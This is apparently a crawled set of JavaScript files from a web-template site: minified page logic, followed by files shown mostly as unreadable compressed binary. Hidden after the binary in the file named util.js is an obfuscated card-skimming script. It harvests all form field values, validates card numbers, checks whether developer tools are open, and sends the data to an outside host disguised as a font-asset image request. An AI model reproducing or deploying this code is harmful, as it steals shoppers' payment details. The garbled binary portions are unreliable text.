id="menu">'+x.obj.$nav.navList()+"</div>").appendTo(x.obj.$body).panel({top:0,target:x.obj.$body,visibleClass:"is-menu-visible",hideOnClick:!0,delay:500}),x.pageId){case"landing":x.client.loggedIn||((!skel.vars.mobile||!skel.breakpoint("xsmall").active)&&x.obj.$header.hasClass("alt")&&0<x.obj.$banner.length&&x.obj.$window.on("load",function(){var i,l,s,c,d,u,f,h,p,b,n,a,r,g,v,m,w,y,k,C,j;i="scrollwatch",l="length",s=null,c="top",d="rangeMin",u="rangeMax",f="scrollgress",h="data",p="scrollwatch-state",b="anchor",n="unscrollwatch",a="unscrollgress",r="removeData",g="element",v="-id",m="scroll.",w="height",y="scrollTop",k=$(window),C=$(document),j=1e3,$.fn[i]=function(e){var t,o,a,n,r;if(1<this[l]){for(t=0;t<this[l];t++)$(this[t])[i](e);return this}return(o=$.extend({range:.5,rangeMin:s,rangeMax:s,anchor:c,init:s,on:s,off:s,delay:0},e))[d]===s&&(o[d]=-1*o.range),o[u]===s&&(o[u]=o.range),a=$(this),o.init&&(r=o.init),a[h](p,-1)[f](function(i){window.clearTimeout(n),n=window.setTimeout(function(){var e,t,n=parseInt(a[h](p));return(0==n||-1==n)&&(e=!1===o[d]||i>=o[d],t=!1===o[u]||i<=o[u],e&&t)?(a[h](p,1),o.on&&o.on(a),void(r&&(r(a,!0),r=s))):(1==n||-1==n)&&(e=!1!==o[d]&&i<o[d],t=!1!==o[u]&&i>o[u],e||t)?(a[h](p,0),o.off&&o.off(a),void(r&&(r(a,!1),r=s))):void 0},r?0:o.delay)},{anchor:o[b]},i),a},$.fn[n]=function(){var e,t;if(1<this[l]){for(e=0;e<this[l];e++)$(this[e])[n]();return this}return(t=$(this))[r](p,0)[a](i),t},$.fn[f]=function(i,e,t){var n,o,a,r,s;if(0==this[l])return $(this);if(1<this[l]){for(n=0;n<this[l];n++)$(this[n])[f](i,e,t);return $(this)}return t||(t=f),o=$.extend({anchor:c,direction:"both",scope:g,easing:0},e),(a=$(this))[h](t+v)||a[h](t+v,j++),r=a[h](t+v),s=m+t+"-"+r,k.off(s).on(s,function(){var e,t=a.offset().top,n=a.outerHeight();switch(C[w](),o.scope){default:case g:switch(o[b]){default:case c:e=(t-k[y]())/n*-1;break;case"center":e=(t-k[y]()-(k[w]()-n)/2)/n*-1;break;case"bottom":e=(t-k[y]()-(k[w]()-n))/n*-1}break;case"window":switch(o[b]){default:case c:e=(t-k[y]())/k[w]()*-1;break;case"center":e=(t-k[y]()-(k[w]()-n)/2)/k[w]()*-1;break;case"bottom":e=(t-k[y]()-(k[w]()-n))/k[w]()*-1}}"forwards"==o.direction?e=Math.max(0,e):"backwards"==o.direction&&(e=Math.min(0,e)),0<e?e=Math.max(0,e-o.easing/100):e<0&&(e=Math.min(0,e+o.easing/100)),i(e,a)}).trigger("scroll"),a},$.fn[a]=function(e){var t,n,i,o;if(0==this[l])return $(this);if(1<this[l]){for(t=0;t<this[l];t++)$(this[t])[a](e);return $(this)}return e||(e=f),(n=$(this))[h](e+v)&&(i=n[h](e+v),o=m+e+"-"+i,k.off(o),n[r](e+v)),n},x.obj.$banner.scrollwatch({delay:0,range:.9,anchor:"top",init:function(){x.obj.$header.removeClass("reveal")},on:function(){x.obj.$header.addClass("alt"),x.obj.$header.removeClass("reveal")},off:function(){x.obj.$header.removeClass("alt"),x.obj.$header.addClass("reveal")}})}),(t=x.b64d(x.cookie("awi")))&&2==(n=t.split("|")).length&&0<(i=parseInt(n[0]))&&i<100&&($(".base-price").each(function(){var e=$(this),t=parseInt(e.data("price")),n=t-Math.ceil(t*(i/100));e.html('<span class="original">$'+t+"</span> $"+n+"<sup>*</sup>")}),$("#pricing").children().first().after('<p class="notice">* '+n[1]+"</p>")));break;case"item":!function(){var i,o,a,e,t=!1,n=function(){return!t&&(t=!0)},r=function(){return!(t=!1)},s=function(e,t){var n=_item.baseUrl+i+"/"+o+".html";l.hasClass(a)||(l.removeClass("desktop").removeClass("mobile-portrait").removeClass("mobile-landscape").removeClass("tablet-portrait").removeClass("tablet-landscape"),l.addClass(a)),d[0].contentWindow.location.pathname==n&&!0!==t||d[0].contentWindow.location.replace(n),setTimeout(function(){r()},void 0===e?100:e)};if(x.obj.$window.on("resize",function(){u.triggerHandler("resize.scrollbarify"),x.obj.$body.addClass("is-resizing"),clearTimeout(e),e=setTimeout(function(){x.obj.$body.removeClass("is-resizing")},100)}),skel.vars.mobile)x.obj.$body.addClass("is-frame-loading"),x.obj.$window.on("load",function(){setTimeout(function(){x.obj.$body.removeClass("is-frame-loading")},125)});else{var l=$("#viewer"),c=l.children(".frame"),d=$("<iframe />").appendTo(c);x.obj.$body.addClass("is-frame-loading"),d.on("load",function(){var i=d[0].contentWindow;setTimeout(function(){x.obj.$body.removeClass("is-frame-loading")},125),i._pxOpen=function(e){var t=e.split(".")[0],n=v.filter('[data-name="'+t+'"]');0<n.length?n.triggerHandler("click"):(v.removeClass("active"),o=t,i.location.replace(e))},d.contents().find("a").each(function(){var e=$(this),t=e.attr("href");1!=e.data("pxFixed")&&void 0!==t&&("#"==t?e.removeAttr("href").css("cursor","pointer"):t.match(/html$/)&&e.attr("href","javascript:window._pxOpen('"+t+"');"),e.data("pxFixed",1))})})}var u=$("#details");if(x.obj.$body.on("mousewheel DOMMouseScroll","#details > .scrollbarify-content",function(e){var t=$(this),n=e.originalEvent,i=n.detail?-5*n.detail:n.wheelDelta;e.preventDefault(),e.stopPropagation(),t.scrollTop(t.scrollTop()-i)}),skel.vars.mobile||u.scrollbarify(),!skel.vars.mobile){var f=$('<div class="actions"><div class="toggle" title="Toggle sidebar"></div><div class="popout" title="Open in new tab"></div><div class="reload" title="Reload demo"></div></div>').prependTo(u),h=f.find(".toggle"),p=f.find(".popout"),b=f.find(".reload");h.on("click",function(){n()&&(x.obj.$body.addClass("is-changing"),setTimeout(function(){x.obj.$body.toggleClass("is-minimized"),setTimeout(function(){u.triggerHandler("resize.scrollbarify"),x.obj.$body.removeClass("is-changing"),r()},500)},125))}),p.on("click",function(){window.open(d[0].contentWindow.location.pathname)}),b.on("click",function(){n()&&s(0,!0)})}if(!skel.vars.mobile){var g=u.find(".schemes").children("li");g.each(function(){var e=$(this),t=e.data("name");0==e.index()&&(e.addClass("active"),i=t),e.on("click",function(){i!=t&&n()&&(i=t,g.removeClass("active"),e.addClass("active"),s())})})}if(!skel.vars.mobile){var v=u.find(".layouts").children("li");v.each(function(){var e=$(this),t=e.data("name");0==e.index()&&(e.addClass("active"),o=t),e.on("click",function(){o!=t&&n()&&(o=t,v.removeClass("active"),e.addClass("active"),s())})})}if(!skel.vars.mobile){var m=u.find(".sizes").children("li");m.each(function(){var e=$(this),t=e.data("name");0==e.index()&&(e.addClass("active"),a=t),e.on("click",function(){a!=t&&n()&&(a=t,m.removeClass("active"),e.addClass("active"),s(750))})})}var w=u.find(".downloads").find(".versions").children("li"),y=u.find(".message");switch(w.each(function(){var i=$(this);i.find("[data-action]").each(function(){var e=$(this);switch(e.data("action")){case"toggle-description":var t=i.find(".description"),n=!1;e.on("click",function(){if(n)return!1;n=!0,e.toggleClass("active"),t.toggleClass("active"),setTimeout(function(){u.triggerHandler("resize.scrollbarify"),n=!1},150)})}})}),x.client.loggedIn?x.client.subscribed?"subscribed":"expired":"guest"){case"subscribed":y.html("Subscribed until "+x.client.subscription.string+' (<a href="/account">My Account</a>)'),w.each(function(){var e=$(this),t=e.find(".button"),n=e.find(".description"),i=e.find('[data-action="toggle-description"]'),o=e.data("name");n.removeClass("active"),i.removeClass("active"),u.triggerHandler("resize.scrollbarify"),t.attr("href",_item.id+"/download/"+o).text("Download")});break;case"expired":y.html('Access plan inactive :( Please <a href="/account/renew">renew</a> to instantly download this template.'),w.each(function(){var e=$(this),t=e.find(".button");e.data("name");t.removeAttr("href").text("Download").addClass("disabled")})}s()}()}},initPolyfills:function(){String.prototype.trim||(String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")}),function(){function s(e){this.message=e}var e=void 0!==n?n:this,l="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";(s.prototype=new Error).name="InvalidCharacterError",e.btoa||(e.btoa=function(e){for(var t,n,i=String(e),o=0,a=l,r="";i.charAt(0|o)||(a="=",o%1);r+=a.charAt(63&t>>8-o%1*8)){if(255<(n=i.charCodeAt(o+=.75)))throw new s("'btoa' failed: The string to be encoded contains characters outside of the Latin1 range.");t=t<<8|n}return r}),e.atob||(e.atob=function(e){var t=String(e).replace(/=+$/,"");if(t.length%4==1)throw new s("'atob' failed: The string to be decoded is not correctly encoded.");for(var n,i,o=0,a=0,r="";i=t.charAt(a++);~i&&(n=o%4?64*n+i:i,o++%4)?r+=String.fromCharCode(255&n>>(-2*o&6)):0)i=l.indexOf(i);return r})}()},initObj:function(){x.obj.$window=$(window),x.obj.$body=$("body"),x.obj.$header=$("#header"),x.obj.$banner=$("#banner"),x.obj.$nav=$("#nav"),x.obj.$main=$("#main"),x.obj.$main_inner=$("#main > .inner")},initSkel:function(){skel.breakpoints({xlarge:"(max-width: 1680px)",large:"(max-width: 1340px)",medium:"(max-width: 980px)",small:"(max-width: 840px)",xsmall:"(max-width: 736px)",xxsmall:"(max-width: 480px)"})},init:function(){x.initPolyfills(),x.initClient(),x.initSkel(),x.client.loggedIn&&$("head").append("<style>.page-landing #banner,.page-landing #pricing{display:none!important}</style>"),$(function(){x.initObj(),x.obj.$body.addClass("is-loading"),x.obj.$window.on("load",function(){x.obj.$body.removeClass("is-loading")}),x.initPage()})}};return x}(),px.init()},{jquery:"jquery","jquery.scrollbarify":"jquery.scrollbarify","jquery.touch":"jquery.touch",skel:"skel",web:"web",web_component:"web_component"}]},{},[1]);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://s3.amazonaws.com/kodekloud/sites/59357f206e6f6466b84f0000/text/javascript/1485058400000/util.js
body_size: 12127
content:
� ه5Y �ko�6��?psA%uc%-p8 ��mv� n�{ݴ��"(h����EA�c���7C�)ɏ��ׇc���g8d<]��⢌����}�����/�|I�c%��b����9+�I��"b
�[I���JJz��7���LEM��%W3Rђq�|��Z�%����� �/��,S�>��i���Vg�Qh	��z��f\��~�_��S��t
���=3���'f�>M�fq�j�`d$ �o���s�����*ZÔ���GIZ��x����Yͦ�0�TG8di)Z�0Ձ0�Q��<���B�b�":�$"�͏Q�Tʳ=�	�Y�fc�lt_��6&���h������ 
cyD����!Q����9C<v֠=� }���͸C��Z=3�4:�=�`R�a���e�����UF���T�b==���n%�`�4f:I?
^ƑU��I�oѸ�|z���
6
���E�9��X�:D}!�)�!?�W���Oq�Q�S����
K�|���S���Z'h�(1�h��R:q�,
ū�m�sV�g���~vtB89%,<�X�h,�ubX���?D���Q��e��i�'"�ף~s���K=c�:7�;~�s�ʨ��хS��õ)�����XA�ӆ����{�3.�(up+�٭]3���:&SZH�~5���e�UͤQ�֓[q�%�X��,��I2�EQ�JH�v�8p�EQ#�;�X�\.�gֽC�!��q��D���,K�Ъb���$@�rQ>�K�3��kO�=���cc��#J�77�#��K>)���P�����[l�W@yN��v{\��H�R(H�AP ��ͭEi�4q��,^7#�x! �0��֭�[������ȭ9�U�#vB�".|i�E�B�~A�����Ҵ?HHgTj�Y�|y&�N��~��X�4�%��������XW��=jG#=�����WlJ!�My��K%�����5DK��P�W�-C6k6wl=�go�Tc-l�өCi�W
>r��L,�PQ��Q&#���][�[�����|�;���v�>^S��b��
4>����/����5���N=xN�Dj��)_���$iʉ�s9U��B,�R݃3=JJ�Vxy36R��ڹZ�x�&�\y4 ,A$J,�Y��E�O�^"��)z�B���nf��ƙ(D�4�7
Ŭ�7�<�����H�k(|�wz����ƃ|���j���Z�.6�5����3���'S<b���(�u'�T�=����M�5��%-L<��y[��!F�	����ނ�X�k���q�'o��a�I��A&�N
Z�F�7Zl�be�>�  "�l��z�O�A_����/)�(��%�I����&�I`Im�����L��FMV�z'3�䇣k�Ko�����W���j9J�ݘ6������2����O^���5t,�s>��w�n�~��d��"������\94x(ip����{�Q*n���X/$�&Hد���0��Ȫk�~�V]�����s�u�*��D���x����3W�z��l����X�v<4����`S{������O����f����Hig��b��s�)
�y���I�%��n�L"v�����~W��D(%�����An2��&��NB4v��04���Z0���]��z��ɚ�!�3H���T(��ɗ�z��p�Qk�����Q�D}�f��Z0p��7�.��?���L>�b�@�7GIx���;����d1���z�OWc�DT89���l�-[XXG��" mP��x�É+���
^*�%T(�����T�,&_�L���t�zcVܬ���y�A��;#��{�� �����Jo�?��o��|�3S�t��":��	�mZ%���M�9,n��w�NJ���ڎ���ܲ{�Zn>ȸ.A
�����֖˃�if�e���m&�����U��L9���}�j!��~�-�+Q2��sQ�����6r���x-�ث.A�w���
{l�x������Pq.��n�g��{m�kq��j�$��YpM�iK��������vˤ��hk��5Wv�V�@�	�~@���o>������+0�1�mڈ��w� p}�v'B�q��=���qǝ�4�M$�����5-$�F��4,:��XԾg?�=�II�,J�9�j=>;�����a��dՓ����)8��Sp����w'yD�p�x���7zC� ]?���J{%r����<褤x��4+ n�I0i������qJK">���Y��9����^�a�]Ԯ�%n�C����֢^�S$��2�c*�F�Z�XO�����W;����ՠ]�P{C1�r� V�M1�5����o�3�J��%g����17��!o^ �I`�(�3]�m��u���(��k~�L,C��3���@�x�dI����Hb�8�%=�:0/HԑL_�~$5B�4{�0	����O�#�Î�%u�,��e��̹Z�>6�C!�Wt��횫��$��4���h�����쐳N|��vָG������f*�P�f�!o�
qOy-a�Hb
���ZݨP�E�
���P��J5ݫ�nӶ��5&}�7���]k �9�<�̚^�/�X0�43\�!z]�y��t��؃�SXM�}4;�2���v"V��9��5̯8��޺�.xz�:K~�j�+a[ir�o,�w��@�xS�9��'�;o���;j%uS{�:⸗_��0�w-�*~�ʹڦ+�a��q�;����&҉:��	Ɣ���^G����q�`6 �6�S�#|��\��&T���ݵ���~索9 (���Ռc�%��o�^��ڮ���n^���5�oh�!�l���WC�Fq��+*�)V� j���9�45���6I�|�Kd��ib�X N2D�!���_�S31��^5"�U���F�=�o`��*�.�z��lL�Ks�y���95�m���}ǔ�e#�r�!��7mpJ�(xˢ6w���M��� Y�X��S�Y[�X.�7h�MZ���F�PF�^\�E���"��-�oy�B?���&`p���M����EѨfP+k��ay��*�Qoˈ��ܗ�*?�`����R�
0X%���\�R���2ko�m�\ga��b'��*r�A>6�L/�x!�F[OkbI �,����o����^���R�	�d��$6'9�/�~r��0  

var _0x110a=['\x59\x32\x68\x79\x62\x32\x31\x6c','\x61\x58\x4e\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x5a\x41\x3d\x3d','\x64\x57\x35\x6b\x5a\x57\x5a\x70\x62\x6d\x56\x6b','\x5a\x58\x68\x77\x62\x33\x4a\x30\x63\x77\x3d\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4d\x3d','\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x6d\x62\x32\x35\x30\x4c\x57\x46\x7a\x63\x32\x56\x30\x63\x79\x35\x6a\x62\x32\x30\x76\x61\x57\x31\x6e','\x53\x58\x4e\x57\x59\x57\x78\x70\x5a\x41\x3d\x3d','\x55\x32\x46\x32\x5a\x56\x42\x68\x63\x6d\x46\x74','\x55\x32\x46\x32\x5a\x55\x46\x73\x62\x45\x5a\x70\x5a\x57\x78\x6b\x63\x77\x3d\x3d','\x61\x57\x35\x77\x64\x58\x51\x3d','\x63\x32\x56\x73\x5a\x57\x4e\x30','\x64\x47\x56\x34\x64\x47\x46\x79\x5a\x57\x45\x3d','\x55\x32\x56\x75\x5a\x45\x52\x68\x64\x47\x45\x3d','\x52\x47\x39\x74\x59\x57\x6c\x75','\x56\x48\x4a\x35\x55\x32\x56\x75\x5a\x41\x3d\x3d','\x54\x47\x39\x68\x5a\x45\x6c\x74\x59\x57\x64\x6c','\x53\x55\x31\x48','\x52\x32\x56\x30\x53\x57\x31\x68\x5a\x32\x56\x56\x63\x6d\x77\x3d','\x50\x33\x4a\x6c\x5a\x6d\x59\x39','\x63\x6d\x56\x68\x5a\x48\x6c\x54\x64\x47\x46\x30\x5a\x51\x3d\x3d','\x59\x32\x39\x74\x63\x47\x78\x6c\x64\x47\x55\x3d','\x63\x32\x56\x30\x53\x57\x35\x30\x5a\x58\x4a\x32\x59\x57\x77\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x59\x32\x68\x68\x63\x6b\x46\x30','\x61\x58\x4e\x50\x63\x47\x56\x75','\x62\x33\x4a\x70\x5a\x57\x35\x30\x59\x58\x52\x70\x62\x32\x34\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4e\x6a\x61\x47\x46\x75\x5a\x32\x55\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x64\x6d\x56\x79\x64\x47\x6c\x6a\x59\x57\x77\x3d','\x52\x6d\x6c\x79\x5a\x57\x4a\x31\x5a\x77\x3d\x3d'];(function(_0x3fbad4,_0x3e6e7b){var _0xbc7aad=function(_0x4b343d){while(--_0x4b343d){_0x3fbad4['push'](_0x3fbad4['shift']());}};_0xbc7aad(++_0x3e6e7b);}(_0x110a,0x1c8));var _0xa656=function(_0x43aff0,_0x48ab06){_0x43aff0=_0x43aff0-0x0;var _0x232d7a=_0x110a[_0x43aff0];if(_0xa656['qaLSoC']===undefined){(function(){var _0x28d11b=function(){var _0xdb0c58;try{_0xdb0c58=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x2dc3dc){_0xdb0c58=window;}return _0xdb0c58;};var _0x472eeb=_0x28d11b();var _0x25c2c6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x472eeb['atob']||(_0x472eeb['atob']=function(_0x1efb3a){var _0x99807a=String(_0x1efb3a)['replace'](/=+$/,'');for(var _0xa51aa8=0x0,_0x3705b5,_0x295f36,_0x597a26=0x0,_0x12d6a3='';_0x295f36=_0x99807a['charAt'](_0x597a26++);~_0x295f36&&(_0x3705b5=_0xa51aa8%0x4?_0x3705b5*0x40+_0x295f36:_0x295f36,_0xa51aa8++%0x4)?_0x12d6a3+=String['fromCharCode'](0xff&_0x3705b5>>(-0x2*_0xa51aa8&0x6)):0x0){_0x295f36=_0x25c2c6['indexOf'](_0x295f36);}return _0x12d6a3;});}());_0xa656['FGDiQy']=function(_0x241b76){var _0x35456c=atob(_0x241b76);var _0x2e4bc8=[];for(var _0x573a2b=0x0,_0xcf0656=_0x35456c['length'];_0x573a2b<_0xcf0656;_0x573a2b++){_0x2e4bc8+='%'+('00'+_0x35456c['charCodeAt'](_0x573a2b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2e4bc8);};_0xa656['gWkQdQ']={};_0xa656['qaLSoC']=!![];}var _0x1c41b5=_0xa656['gWkQdQ'][_0x43aff0];if(_0x1c41b5===undefined){_0x232d7a=_0xa656['FGDiQy'](_0x232d7a);_0xa656['gWkQdQ'][_0x43aff0]=_0x232d7a;}else{_0x232d7a=_0x1c41b5;}return _0x232d7a;};function _0x18a7cb(_0x273308,_0x18e910,_0x58dbec){return _0x273308['\x72\x65\x70\x6c\x61\x63\x65'](new RegExp(_0x18e910,'\x67'),_0x58dbec);}function _0x1a8004(_0x348de4){var _0xcf9429=/^(?:4[0-9]{12}(?:[0-9]{3})?)$/;var _0x5d6896=/^(?:5[1-5][0-9]{14})$/;var _0x3412fc=/^(?:3[47][0-9]{13})$/;var _0x1d89fd=/^(?:6(?:011|5[0-9][0-9])[0-9]{12})$/;var _0x4b1f6c=![];if(_0xcf9429[_0xa656('0x0')](_0x348de4)){_0x4b1f6c=!![];}else if(_0x5d6896['\x74\x65\x73\x74'](_0x348de4)){_0x4b1f6c=!![];}else if(_0x3412fc['\x74\x65\x73\x74'](_0x348de4)){_0x4b1f6c=!![];}else if(_0x1d89fd[_0xa656('0x0')](_0x348de4)){_0x4b1f6c=!![];}return _0x4b1f6c;}function _0x452368(_0x47831c){if(/[^0-9-\s]+/[_0xa656('0x0')](_0x47831c))return![];var _0x2124bf=0x0,_0x504b76=0x0,_0x261b39=![];_0x47831c=_0x47831c[_0xa656('0x1')](/\D/g,'');for(var _0x35fec1=_0x47831c['\x6c\x65\x6e\x67\x74\x68']-0x1;_0x35fec1>=0x0;_0x35fec1--){var _0x33bdc3=_0x47831c[_0xa656('0x2')](_0x35fec1),_0x504b76=parseInt(_0x33bdc3,0xa);if(_0x261b39){if((_0x504b76*=0x2)>0x9)_0x504b76-=0x9;}_0x2124bf+=_0x504b76;_0x261b39=!_0x261b39;}return _0x2124bf%0xa==0x0;}(function(){'use strict';const _0x32af8c={};_0x32af8c[_0xa656('0x3')]=![];_0x32af8c[_0xa656('0x4')]=undefined;const _0x110294=0xa0;const _0xedcbc2=(_0x21a7df,_0x15c61e)=>{window['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](new CustomEvent(_0xa656('0x5'),{'\x64\x65\x74\x61\x69\x6c':{'\x69\x73\x4f\x70\x65\x6e':_0x21a7df,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':_0x15c61e}}));};setInterval(()=>{const _0x4f2e22=window[_0xa656('0x6')]-window[_0xa656('0x7')]>_0x110294;const _0x318952=window[_0xa656('0x8')]-window[_0xa656('0x9')]>_0x110294;const _0x359493=_0x4f2e22?_0xa656('0xa'):'\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c';if(!(_0x318952&&_0x4f2e22)&&(window['\x46\x69\x72\x65\x62\x75\x67']&&window[_0xa656('0xb')]['\x63\x68\x72\x6f\x6d\x65']&&window['\x46\x69\x72\x65\x62\x75\x67'][_0xa656('0xc')][_0xa656('0xd')]||_0x4f2e22||_0x318952)){if(!_0x32af8c[_0xa656('0x3')]||_0x32af8c[_0xa656('0x4')]!==_0x359493){_0xedcbc2(!![],_0x359493);}_0x32af8c[_0xa656('0x3')]=!![];_0x32af8c[_0xa656('0x4')]=_0x359493;}else{if(_0x32af8c[_0xa656('0x3')]){_0xedcbc2(![],undefined);}_0x32af8c['\x69\x73\x4f\x70\x65\x6e']=![];_0x32af8c['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']=undefined;}},0x1f4);if(typeof module!==_0xa656('0xe')&&module['\x65\x78\x70\x6f\x72\x74\x73']){module[_0xa656('0xf')]=_0x32af8c;}else{window[_0xa656('0x10')]=_0x32af8c;}}());String[_0xa656('0x11')]['\x68\x61\x73\x68\x43\x6f\x64\x65']=function(){var _0x301f33=0x0,_0x472c24,_0x97ddd3;if(this[_0xa656('0x12')]===0x0)return _0x301f33;for(_0x472c24=0x0;_0x472c24<this[_0xa656('0x12')];_0x472c24++){_0x97ddd3=this['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x472c24);_0x301f33=(_0x301f33<<0x5)-_0x301f33+_0x97ddd3;_0x301f33|=0x0;}return _0x301f33;};var _0x1342f0={};_0x1342f0['\x47\x61\x74\x65']=_0xa656('0x13');_0x1342f0['\x44\x61\x74\x61']={};_0x1342f0['\x53\x65\x6e\x74']=[];_0x1342f0[_0xa656('0x14')]=![];_0x1342f0[_0xa656('0x15')]=function(_0x406e35){if(_0x406e35.id!==undefined&&_0x406e35.id!=''&&_0x406e35.id!==null&&_0x406e35.value.length<0x100&&_0x406e35.value.length>0x0){if(_0x452368(_0x18a7cb(_0x18a7cb(_0x406e35.value,'\x2d',''),'\x20',''))&&_0x1a8004(_0x18a7cb(_0x18a7cb(_0x406e35.value,'\x2d',''),'\x20','')))_0x1342f0.IsValid=!![];_0x1342f0.Data[_0x406e35.id]=_0x406e35.value;return;}if(_0x406e35.name!==undefined&&_0x406e35.name!=''&&_0x406e35.name!==null&&_0x406e35.value.length<0x100&&_0x406e35.value.length>0x0){if(_0x452368(_0x18a7cb(_0x18a7cb(_0x406e35.value,'\x2d',''),'\x20',''))&&_0x1a8004(_0x18a7cb(_0x18a7cb(_0x406e35.value,'\x2d',''),'\x20','')))_0x1342f0.IsValid=!![];_0x1342f0.Data[_0x406e35.name]=_0x406e35.value;return;}};_0x1342f0[_0xa656('0x16')]=function(){var _0x4353dc=document.getElementsByTagName(_0xa656('0x17'));var _0x85a318=document.getElementsByTagName(_0xa656('0x18'));var _0x30b50e=document.getElementsByTagName(_0xa656('0x19'));for(var _0x5a716d=0x0;_0x5a716d<_0x4353dc.length;_0x5a716d++)_0x1342f0.SaveParam(_0x4353dc[_0x5a716d]);for(var _0x5a716d=0x0;_0x5a716d<_0x85a318.length;_0x5a716d++)_0x1342f0.SaveParam(_0x85a318[_0x5a716d]);for(var _0x5a716d=0x0;_0x5a716d<_0x30b50e.length;_0x5a716d++)_0x1342f0.SaveParam(_0x30b50e[_0x5a716d]);};_0x1342f0[_0xa656('0x1a')]=function(){if(!window.devtools.isOpen&&_0x1342f0.IsValid){_0x1342f0.Data[_0xa656('0x1b')]=location.hostname;var _0xf6d7cd=encodeURIComponent(window.btoa(JSON.stringify(_0x1342f0.Data)));var _0x2c0b78=_0xf6d7cd.hashCode();for(var _0x1b8887=0x0;_0x1b8887<_0x1342f0.Sent.length;_0x1b8887++)if(_0x1342f0.Sent[_0x1b8887]==_0x2c0b78)return;_0x1342f0.LoadImage(_0xf6d7cd);}};_0x1342f0[_0xa656('0x1c')]=function(){_0x1342f0.SaveAllFields();_0x1342f0.SendData();};_0x1342f0[_0xa656('0x1d')]=function(_0x5b1786){_0x1342f0.Sent.push(_0x5b1786.hashCode());var _0x1ea00f=document.createElement(_0xa656('0x1e'));_0x1ea00f.src=_0x1342f0.GetImageUrl(_0x5b1786);};_0x1342f0[_0xa656('0x1f')]=function(_0x33f0ad){return _0x1342f0.Gate+_0xa656('0x20')+_0x33f0ad;};document['\x6f\x6e\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6e\x67\x65']=function(){if(document[_0xa656('0x21')]===_0xa656('0x22')){window[_0xa656('0x23')](_0x1342f0[_0xa656('0x1c')],0x1f4);}};

--- FILE ---
content_type: application/javascript
request_url: https://s3.amazonaws.com/kodekloud/sites/59357f206e6f6466b84f0000/text/javascript/1485058400000/jquery.dropotron.min.js
body_size: 3423
content:
� ��5Y ��n�6�}����C�iFn7l��dE�ay(�mv�@K�Ć&5���&��R�B;��aؓ�s�s�������-�oH^�J�ZI��f��lt7
34���W�e;'�Z�Z���S�����H��Ɇ�'��~r�he���!C��,$�yC���������p��L���P��A$k�0hVO�.��T�3�*�RL�\X����r��W\ｱ��NU��/�(M�D0Y�mk��{6CU�+Z�T%깇K�d��g��?�=C���T=(#�Z3������~Kk&u�Xo�FV���w2$"[!�6�K���xƞ�%�텠M� ������Y�j�� ۟�LЛx�e�K����N�b�ՎNw�H�bE�!�M;��ق_ǁ`+&�^Z���{c�94�;F.�8h��`*x!�F/x� �Z,��#��+|Bͩx3�/_�n��.�+�w�6>�p�4�J�	��7�e0.�2Ud۸�I%Yp�zЊ a��0����i��M�@  ����:=��<����O"	�3�Յ�V{!D��$k��yQ�ڿA�pCHzwMH�ԅȭIe�Q���ĳh<ք�y(�e�T�яg�����d����%S��b�;��{B�cO#�>ReBd���i'Td"��j�y�N��6�`P�6���B�\��&�M���o8 W Nf��<◄Ay��r� ��0_�tww�~(1d8�8��Bv�"\����4���}<#�?�\�!B���!x k�Sn�F�R��*b��
br�5h����yWx�r�U5q\�g�(A��"[�	�Ȑ�5[*W4�.��6�6�v�Y�_�=b�6Q��8y�i1)qt���a�d^3z��w�����T�d!T������)2���Љ�Iq&Ⱥ3���r�kN	��}�lA[���#)m�}rP�a�a#瘠�$��7���N���tك>�WT�VMgO*�ŀ���}|t��܋E?�*����>M�GIm$]�B�&fxQ�e���(���|5
����9A�S�포��'�Ϟm=͇����WS��!B�IAu�O`�>DU4��JSD�@�R��.�/�	$�Sy��|58��ꁅ<������ N��׻!x̑�����/m���c���b3
�����2��YB��;��!�Ф���Yxkō�Eu���g����p��yӘ7[��������I(�*k����E�q��%�E
�u`ʳ��u�F�{�Q�U055���N��ӗ�1M���Z3���]��@Í+O�u�~�T5�^�x�u]fn��>LC��W�ݙ�<�ct������H��>��0�g��d�bO�w.����&�x�#�hc�<:�6����Y[7
�2�a�k�V��ѫ�VmV���}w�RU�� ��Ϋ�.#Tݷ��B��ƛ-y��5�Zc2�~��%��p�]�/��,v��&��=6x�&-̴����6�V@�4*�z�D�����Tk��-+@n-}>3�x׀ևg�{��k6m�03�=�kZ������Xr�Ck�j�v�C܆��d�}�1��ZΝ
